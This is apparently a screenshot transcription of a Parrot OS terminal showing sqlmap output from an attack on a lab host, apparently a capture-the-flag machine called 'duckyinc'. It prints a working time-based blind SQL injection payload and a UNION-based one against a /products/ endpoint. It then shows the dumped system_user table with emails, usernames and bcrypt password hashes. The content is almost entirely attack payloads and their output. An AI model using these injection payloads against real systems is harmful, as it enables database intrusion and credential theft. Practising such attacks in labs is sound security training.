 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://10.201.9.234/products/1 AND (SELECT 8328 FROM (SELECT(SLEEP(5)))boPP)
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: http://10.201.9.234/products/-4257 UNION ALL SELECT 47,CONCAT(0x7171717171,0x4d4f506357644a6a50414e734c674a755665744c6178684f744c4c4b7a534b736b5963586e585256,0x7176787a71),47,47
,47,47,47,47-- -
---
[21:35:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.0.12
[21:35:48] [INFO] fetching columns for table 'system_user' in database 'duckyinc'
[21:35:49] [INFO] fetching entries for table 'system_user' in database 'duckyinc'
Database: duckyinc
Table: system_user
[3 entries]
+----+----------------------+--------------+--------------------------------------------------------------+
| id | email                | username     | _password                                                    |
+----+----------------------+--------------+--------------------------------------------------------------+
| 1  | sadmin@duckyinc.org  | server-admin | $2a$08$GPh7KZcK2kNIQEm5byBj1umCQ79xP.zQe19hPoG/w2GoebUtPfT8a |
| 2  | kmotley@duckyinc.org | kmotley      | $2a$12$LEENY/LWOfyxyCBUlfX8Mu8viV9mGUse97L8x.4L66e9xwzzHfsQa |
| 3  | dhughes@duckyinc.org | dhughes      | $2a$12$22xS/uDxuIsPqrRcxtVmi.GR2/xh0xITGdHuubRF4Iilg5ENAFlcK |
+----+----------------------+--------------+--------------------------------------------------------------+
[21:35:49] [INFO] table 'duckyinc.`system_user`' dumped to CSV file '/root/.local/share/sqlmap/output/10.201.9.234/dump/duckyinc/system_user.csv'
[21:35:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.201.9.234'
[21:35:49] [WARNING] your sqlmap version is outdated
[*] ending @ 21:35:49 /2025-08-30/
┌─[root@parrot]─[~]
└──╼ #